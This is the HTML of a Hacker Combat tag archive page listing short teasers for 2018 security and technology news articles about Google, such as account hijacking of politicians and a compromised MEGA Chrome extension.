	<a href="https://www.hackercombat.com/google-facebook-downtimes-an-eye-opener/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																										<div class="bannr_ads"><img class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/hACKER-COMBAT-HEADER.png" Width="790" Height="90" alt="Open EDR"></div>
																<div class="news-post large-post post-8255 post type-post status-publish format-standard has-post-thumbnail hentry category-cybersecurity tag-google tag-hijacking tag-technology">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/2018/11/How-Google-Engineers-Protect-Politicians-during-the-Election.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How Google Engineers Protect Politicians during the Election" decoding="async" srcset="https://www.hackercombat.com/wp-content/uploads/2018/11/How-Google-Engineers-Protect-Politicians-during-the-Election.jpg 877w, https://www.hackercombat.com/wp-content/uploads/2018/11/How-Google-Engineers-Protect-Politicians-during-the-Election-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/2018/11/How-Google-Engineers-Protect-Politicians-during-the-Election-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/how-google-engineers-protect-politicians-during-the-election/">How Google Engineers Protect Politicians during the Election </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>November 7, 2018</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/kevinjones/" title="Posts by Kevin Jones" rel="author">Kevin Jones</a></li>
		<li> <a href="https://www.hackercombat.com/how-google-engineers-protect-politicians-during-the-election/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>As reported in the business insider. In the past few years, there has been an increase in targeted hijacking towards the online accounts of politicians and other high-profile figures. In&#8230;</p>
	<a href="https://www.hackercombat.com/how-google-engineers-protect-politicians-during-the-election/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																								<div class="news-post large-post post-7793 post type-post status-publish format-standard has-post-thumbnail hentry category-latest tag-data-protection tag-google">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/2018/10/Google’s-New-Policies-Limit-Third-Party-App-Access-to-User-Data.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Google’s New Policies Limit Third Party App Access to User Data" decoding="async" srcset="https://www.hackercombat.com/wp-content/uploads/2018/10/Google’s-New-Policies-Limit-Third-Party-App-Access-to-User-Data.jpg 877w, https://www.hackercombat.com/wp-content/uploads/2018/10/Google’s-New-Policies-Limit-Third-Party-App-Access-to-User-Data-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/2018/10/Google’s-New-Policies-Limit-Third-Party-App-Access-to-User-Data-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/googles-new-policies-limit-third-party-app-access-to-user-data/">Google’s New Policies Limit Third-Party App Access to User Data </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>October 12, 2018</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/juliasowells/" title="Posts by Julia Sowells" rel="author">Julia Sowells</a></li>
		<li> <a href="https://www.hackercombat.com/googles-new-policies-limit-third-party-app-access-to-user-data/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>Seems like Google is determined to make it all hard for those many people who rely on customers’ data extracted by mobile apps; the internet giant has reportedly decided to&#8230;</p>
	<a href="https://www.hackercombat.com/googles-new-policies-limit-third-party-app-access-to-user-data/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																								<div class="news-post large-post post-7346 post type-post status-publish format-standard has-post-thumbnail hentry category-vulnerability tag-google tag-vulnerability">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/2018/09/Google’s-Vulnerability-Scanning-for-Their-Cloud-Infrastructure-in-Beta.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Google’s Vulnerability Scanning for Their Cloud Infrastructure in Beta" decoding="async" srcset="https://www.hackercombat.com/wp-content/uploads/2018/09/Google’s-Vulnerability-Scanning-for-Their-Cloud-Infrastructure-in-Beta.jpg 877w, https://www.hackercombat.com/wp-content/uploads/2018/09/Google’s-Vulnerability-Scanning-for-Their-Cloud-Infrastructure-in-Beta-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/2018/09/Google’s-Vulnerability-Scanning-for-Their-Cloud-Infrastructure-in-Beta-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/googles-vulnerability-scanning-for-their-cloud-infrastructure-in-beta/">Google’s Vulnerability Scanning for Their Cloud Infrastructure in Beta </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>September 22, 2018</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/kevinjones/" title="Posts by Kevin Jones" rel="author">Kevin Jones</a></li>
		<li> <a href="https://www.hackercombat.com/googles-vulnerability-scanning-for-their-cloud-infrastructure-in-beta/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>Google is engaging in a very competitive market in cloud storage and solutions sector. It is a growth market where the search giant is wrestling arms with Amazon Cloud Services,&#8230;</p>
	<a href="https://www.hackercombat.com/googles-vulnerability-scanning-for-their-cloud-infrastructure-in-beta/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																								<div class="news-post large-post post-7037 post type-post status-publish format-standard has-post-thumbnail hentry category-hacks tag-cryptocurrency tag-google tag-hackers">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/2018/09/Online-Bank-Accounts-Among-Hackers’-Favorite-Targets.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Online Bank Accounts Among Hackers’ Favorite Targets" decoding="async" srcset="https://www.hackercombat.com/wp-content/uploads/2018/09/Online-Bank-Accounts-Among-Hackers’-Favorite-Targets.jpg 877w, https://www.hackercombat.com/wp-content/uploads/2018/09/Online-Bank-Accounts-Among-Hackers’-Favorite-Targets-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/2018/09/Online-Bank-Accounts-Among-Hackers’-Favorite-Targets-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/hackers-steal-cryptocurrency-by-compromising-mega-chrome-extension/">MEGA Chrome Extension Compromised To Steal Cryptocurrency </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>September 6, 2018</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/kevinjones/" title="Posts by Kevin Jones" rel="author">Kevin Jones</a></li>
		<li> <a href="https://www.hackercombat.com/hackers-steal-cryptocurrency-by-compromising-mega-chrome-extension/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>Hackers who compromised the Google Chrome extension for the popular file upload and sharing service MEGA used the same to steal cryptocurrency as well as login credentials, as per reports&#8230;.</p>
	<a href="https://www.hackercombat.com/hackers-steal-cryptocurrency-by-compromising-mega-chrome-extension/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																								<div class="news-post large-post post-6987 post type-post status-publish format-standard has-post-thumbnail hentry category-tech tag-google">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/2018/09/Google-Signed-a-Secret-Pact-with-Mastercard-to-Track-Offline-Buyers.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Google Signed a Secret Pact with Mastercard to Track Offline Buyers" decoding="async" srcset="https://www.hackercombat.com/wp-content/uploads/2018/09/Google-Signed-a-Secret-Pact-with-Mastercard-to-Track-Offline-Buyers.jpg 877w, https://www.hackercombat.com/wp-content/uploads/2018/09/Google-Signed-a-Secret-Pact-with-Mastercard-to-Track-Offline-Buyers-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/2018/09/Google-Signed-a-Secret-Pact-with-Mastercard-to-Track-Offline-Buyers-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/google-signed-a-secret-pact-with-mastercard-to-track-offline-buyers/">Google Signed a Secret Pact with Mastercard to Track Offline Buyers </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>September 5, 2018</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/juliasowells/" title="Posts by Julia Sowells" rel="author">Julia Sowells</a></li>
		<li> <a href="https://www.hackercombat.com/google-signed-a-secret-pact-with-mastercard-to-track-offline-buyers/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>Over a week after Google admitted the company tracks users&#8217; location even after they disable location, history, it has now been revealed that the tech giant has signed a secret&#8230;</p>
	<a href="https://www.hackercombat.com/google-signed-a-secret-pact-with-mastercard-to-track-offline-buyers/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																								<div class="news-post large-post post-7013 post type-post status-publish format-standard has-post-thumbnail hentry category-latest tag-google tag-security tag-technology">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/2018/09/Google-Engineer-Found-a-Flaw-in-the-Companys-RFID-Keycard-Security-System.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Google Engineer Found a Flaw in the Companys RFID Keycard Security System" decoding="async" srcset="https://www.hackercombat.com/wp-content/uploads/2018/09/Google-Engineer-Found-a-Flaw-in-the-Companys-RFID-Keycard-Security-System.jpg 877w, https://www.hackercombat.com/wp-content/uploads/2018/09/Google-Engineer-Found-a-Flaw-in-the-Companys-RFID-Keycard-Security-System-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/2018/09/Google-Engineer-Found-a-Flaw-in-the-Companys-RFID-Keycard-Security-System-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/google-engineer-found-a-flaw-in-the-companys-rfid-keycard-security-system/">Massive Security Flaw in Google&#8217;s RFID keycard system </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>September 5, 2018</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/juliasowells/" title="Posts by Julia Sowells" rel="author">Julia Sowells</a></li>
		<li> <a href="https://www.hackercombat.com/google-engineer-found-a-flaw-in-the-companys-rfid-keycard-security-system/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>The best software engineers of the world, you name it and Google have it. It looks like one of those engineer decided to take his skills further and thought to&#8230;</p>
	<a href="https://www.hackercombat.com/google-engineer-found-a-flaw-in-the-companys-rfid-keycard-security-system/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																								<div class="news-post large-post post-6622 post type-post status-publish format-standard has-post-thumbnail hentry category-latest tag-fortnite-developers tag-google">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/2018/08/Fortnite’-Developers-Are-Definitely-Not-Happy-with-Google.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Fortnite’ Developers Are Definitely Not Happy with Google" decoding="async" srcset="https://www.hackercombat.com/wp-content/uploads/2018/08/Fortnite’-Developers-Are-Definitely-Not-Happy-with-Google.jpg 877w, https://www.hackercombat.com/wp-content/uploads/2018/08/Fortnite’-Developers-Are-Definitely-Not-Happy-with-Google-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/2018/08/Fortnite’-Developers-Are-Definitely-Not-Happy-with-Google-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/fortnite-developers-are-definitely-not-happy-with-google/">Fortnite&#8217; Developers Are Definitely Not Happy with Google </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>August 27, 2018</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/juliasowells/" title="Posts by Julia Sowells" rel="author">Julia Sowells</a></li>
		<li> <a href="https://www.hackercombat.com/fortnite-developers-are-definitely-not-happy-with-google/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>The developer of the super popular Fornite decided to withdraw its app from Google Play Store and instead make it available through its own app. This was because the game&#8230;</p>
	<a href="https://www.hackercombat.com/fortnite-developers-are-definitely-not-happy-with-google/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																								<div class="news-post large-post post-6563 post type-post status-publish format-standard has-post-thumbnail hentry category-latest tag-google tag-google-security tag-technology">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/2018/08/Google-Faces-Lawsuit-Accused-of-Tracking-Locations-Even-When-Location-History-is-Off.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Google Faces Lawsuit Accused of Tracking Locations Even When Location History is Off" decoding="async" srcset="https://www.hackercombat.com/wp-content/uploads/2018/08/Google-Faces-Lawsuit-Accused-of-Tracking-Locations-Even-When-Location-History-is-Off.jpg 877w, https://www.hackercombat.com/wp-content/uploads/2018/08/Google-Faces-Lawsuit-Accused-of-Tracking-Locations-Even-When-Location-History-is-Off-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/2018/08/Google-Faces-Lawsuit-Accused-of-Tracking-Locations-Even-When-Location-History-is-Off-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/google-faces-lawsuit-accused-of-tracking-locations/">Google Faces Lawsuit, Accused Of Tracking Locations </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>August 24, 2018</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/juliasowells/" title="Posts by Julia Sowells" rel="author">Julia Sowells</a></li>
		<li> <a href="https://www.hackercombat.com/google-faces-lawsuit-accused-of-tracking-locations/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>A lawsuit has been filed against tech giant Google, accusing Google of tracking locations even when the &#8220;Location History&#8221; setting is turned off. It was just ten days ago that&#8230;</p>
	<a href="https://www.hackercombat.com/google-faces-lawsuit-accused-of-tracking-locations/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																
								
								

							</div>
							<!-- End grid box -->


							<!-- pagination box -->
							<div class="pagination-box">
								<ul class="pagination-list">
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://www.hackercombat.com/tag/google/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://www.hackercombat.com/tag/google/page/2/">Next</a></li>
</ul>
<p>Page 1 of 2</p>								
							</div>
							<!-- End Pagination box -->

						</div>
						<!-- End block content -->

					</div>

					<div class="col-sm-4 sidebar-sticky">

						
<!-- sidebar -->
<div class="sidebar theiaStickySidebar  ">
	<aside id="block-13" class="widget widget_block"><img decoding="async" class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/Hackercombat-lead-side.gif" alt="Open EDR"></aside><aside id="text-1" class="widget widget_text"><div class="title-section"><h2><span>Stay Connected</span></h2></div>			<div class="textwidget"><div class="social-widget">

<ul class="social-share">
	<li>
		<a href="https://www.linkedin.com/company/hackercombatllc/" class="rss" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a>
		<span class="number">100K+</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a>
		<span class="number">15k+</span>
		<span>Fans</span>
	</li>
	<li>
		<a href="https://twitter.com/hacker_combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a>
		<span class="number">6899</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.instagram.com/hacker_combat/" class="google" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a>
		<span class="number">2067</span>
		<span>Followers</span>
	</li>
</ul>
</div></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<div class="title-section"><h2><span>Recent Posts</span></h2></div>
		<ul>
											<li>
					<a href="https://www.hackercombat.com/snowflake-data-breach/">Snowflake Data Breach: What Happened and How to Prevent It</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/cybersecurity-risk-management/">Ways to Mitigate Risk in Cybersecurity: Cybersecurity Risk Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/zero-trust-architecture/">Zero Trust Architecture </a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/soc/">What Is a Security Operations Center (SOC)?</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/xdr-vs-siem/">XDR vs SIEM Security Information and Event Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/best-free-edr-tools-for-windows-pc/">Best Free EDR for Windows PC</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/free-edr-solutions/">Free EDR Solutions for Home Users in 2025</a>
									</li>
					</ul>

		</aside><aside id="block-6" class="widget widget_block widget_media_image"></aside>



</div>
<!-- End sidebar -->
					</div>

				</div>

			</div>
		</section>
		<!-- End block-wrapper-section -->
				<!-- footer 
			================================================== -->
		<footer>
			<div class="container">
								<div class="footer-widgets-part">
					<div class="row">
												<div class="col-md-3">
							<aside id="text-5" class="widget widget_text"><h2 class="widget-title">About</h2>			<div class="textwidget"><a href="/"><img src="/wp-content/uploads/Hacker-Combat-LLC.png" alt="Hacker Combat LLC" width="400" height="200" border="0"></a>
<p>Hackercombat is a news site, which acts as a source of information for IT security professionals across the world. We have lived it for 2 years, sharing IT expert guidance and insight, in-depth analysis, and news. We also educate people with product reviews in various content forms. As a dedicated cybersecurity news platform, HC has been catering unbiased information to security professionals, on the countless security challenges that they come across every day.</p>

<p>We publish data on comprehensive analysis, updates on cutting-edge technologies and features with contributions from thought leaders. Hackercombat also has a section extensively for product reviews and forums.</p></div>
		</aside>							
						</div>
						<div class="col-md-3">
							<aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-780"><a href="https://www.hackercombat.com/category/android-security/">Android Security</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://www.hackercombat.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://www.hackercombat.com/category/cloud-security/">Cloud Security</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://www.hackercombat.com/category/cryptocurrency/">Cryptocurrency</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.hackercombat.com/category/cyber-attacks/">Cyber Attacks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.hackercombat.com/category/latest/cyber-crime/">Cyber Crime</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://www.hackercombat.com/category/cybersecurity/">cybersecurity</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.hackercombat.com/category/data-breach/">Data breach</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.hackercombat.com/category/data-protection/">Data Protection</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.hackercombat.com/category/data-security/">Data security</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://www.hackercombat.com/category/ddos-attacks/">DDoS Attacks</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.hackercombat.com/category/endpoint-security/">Endpoint Security</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.hackercombat.com/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.hackercombat.com/category/data-protection/gdpr/">GDPR</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.hackercombat.com/category/hacks/">Hacks</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://www.hackercombat.com/category/infographics/">Infographics</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.hackercombat.com/category/internet-network/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://www.hackercombat.com/category/internet/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.hackercombat.com/category/iot/">IoT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.hackercombat.com/category/leaks/">Leaks</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.hackercombat.com/category/malware-attacks/">Malware</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.hackercombat.com/category/mobile-security/">Mobile Security</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://www.hackercombat.com/category/network-security/">Network Security</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.hackercombat.com/category/latest/phishing-attacks/">Phishing Attacks</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.hackercombat.com/category/ransomware/">Ransomware</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.hackercombat.com/category/security-privacy/">Security &amp; Privacy</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.hackercombat.com/category/latest/">Security News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.hackercombat.com/category/latest/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.hackercombat.com/category/latest/threats/">Threats</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://www.hackercombat.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.hackercombat.com/category/latest/vulnerability/">Vulnerability</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.hackercombat.com/category/latest/web-security/">Web Security</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://www.hackercombat.com/category/website-security/">Website Security</a>
</li>
			</ul>

			</aside>						</div>
						<div class="col-md-3">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3488 page-30"><a href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489 page-208"><a href="https://www.hackercombat.com/cyber-attacks/">Cyber Attacks</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491 page-205"><a href="https://www.hackercombat.com/hacking/">Hacking</a></li>
<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492 page-258"><a href="https://www.hackercombat.com/hacking/data-breach/">Data Breach</a></li>
<li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494 page-198"><a href="https://www.hackercombat.com/security/">Security</a></li>
<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495 page-262"><a href="https://www.hackercombat.com/security/data-security/">Data Security</a></li>
<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496 page-264"><a href="https://www.hackercombat.com/security/network-security/">Network Security</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497 page-2165"><a href="https://www.hackercombat.com/security/web-security/">Web Security</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499 page-200"><a href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500 page-246"><a href="https://www.hackercombat.com/vulnerability/">Vulnerability</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501 page-2364"><a href="https://www.hackercombat.com/website-malware-scanner/">Website Malware Scanner</a></li>
<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490 page-2817"><a href="https://www.hackercombat.com/fix-malware-from-your-website-free/">Fix Hacked Website</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
</ul></div></aside>						</div>
						<div class="col-md-3">
							<aside id="text-6" class="widget widget_text"><h2 class="widget-title">Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
	<li><a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></li>
		<li><a href="https://twitter.com/Hacker_Combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.youtube.com/channel/UC2RCg8h4Iz0_psgm75jpzNA" target="_blank" class="youtube" rel="noopener"><i class="fa fa-youtube"></i></a></li>
	<li><a href="https://www.instagram.com/hacker_combat/" class="instagram" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></li>
	<li><a href="https://www.linkedin.com/company/13592570" class="linkedin" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a></li>
	<li><a href="https://www.pinterest.com/hackercombat/" class="pinterest" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></li>	
	<li><a href="https://www.hackercombat.com/feed/" class="rss" target="_blank" rel="noopener"><i class="fa fa-rss"></i></a></li>
</ul></div>
		</aside>						</div>
					</div>
				</div>
								<div class="footer-last-line">
					<div class="row">
						<div class="col-md-6">
							<p><a href="https://www.hackercombat.com">Hacker Combat LLC</a> 2025. Under the Section 18-201 of the Delaware Limited Liability Company Act.</p>
						</div>
						<div class="col-md-6">
							<nav class="footer-nav">
															</nav>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End footer -->

	</div>
	<!-- End Container -->

	<!-- Contents of log in popup-->
	<div id="log-in-popup" class="mfp-hide white-popup">
				<form class="login-form" method="post" name="loginform" action="https://www.hackercombat.com//wp-login.php">
			<div class="title-section">
				<span>Login</span>
			</div>
			<p>Welcome! Login in to your account</p>
			<label for="user_login">Username or email address<span>*</span></label>
			<input type="text" name="log" id="user_login"/>
			<label for="user_pass">Password<span>*</span></label>
			<input name="pwd" id="user_pass" type="password" />
			<button type="submit" id="submit-login">
				<i class="fa fa-arrow-circle-right"></i> Login			</button>
			<input name="rememberme" type="checkbox" id="rememberme" value="forever"> <span>Remember me</span>

			<a class="lost-password" href="#">Lost your password?</a>
						<p class="register-line">Don&#039;t have account. <a href="#">Register</a></p>
					</form>
				<form class="lost-password-form" name="lostpasswordform" id="lostpasswordform" action="https://www.hackercombat.com//wp-login.php?action=lostpassword" method="post">
			<div class="title-section">
				<span>Lost Password</span>
			</div>
			<label for="username">Type your email address<span>*</span></label>
			<input type="text" name="user_login" id="username" class="input" >
			<button type="submit" >
				<i class="fa fa-arrow-circle-right"></i> Submit			</button>
			<p class="login-line">Back to <a href="#">Login</a></p>
		</form>
		
        <form class="register-form" name="registerform" id="registerform" method="post" action="">
			<div class="title-section">
				<span>Register</span>
			</div>
                <div class="form-group">
                	<label class="login-field-icon fui-user" for="reg-name">Your Username<span>*</span></label>
                    <input name="reg_name" type="text" class="login-field"
                           value=""
                            id="reg-name" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-mail" for="reg-email">Your Email Adress<span>*</span></label>
                    <input name="reg_email" type="email" class="login-field"
                           value=""
                            id="reg-email" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-pass">Your Password<span>*</span></label>
                    <input name="reg_password" type="password" class="login-field"
                           value=""
                            id="reg-pass" required/>
                    
                </div>
                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-repass">Confirm Password<span>*</span></label>
                    <input name="reg_repassword" type="password" class="login-field"
                           value=""
                           placeholder="Password" id="reg-repass" required/>
                    
                </div>

               

                <input class="btn btn-primary btn-lg btn-block" type="submit" name="reg_submit" value="Register"/>
                <p class="login-line">Back to <a href="#">Login</a></p>
        </form>
	</div>

	<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hackercombat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
